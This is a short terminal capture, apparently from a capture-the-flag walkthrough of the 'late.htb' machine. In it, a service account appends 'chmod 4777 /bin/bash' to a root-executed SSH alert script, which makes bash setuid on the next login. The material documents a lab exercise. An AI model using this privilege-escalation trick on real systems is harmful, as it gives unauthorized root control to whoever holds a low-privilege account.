 svc_acc@late:/usr/local/sbin$ echo "chmod 4777 /bin/bash" >> ss
echo "chmod 4777 /bin/bash" >> ssh-alert.sh
svc_acc@late:/usr/local/sbin$ cat ss
cat ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


chmod 4777 /bin/bash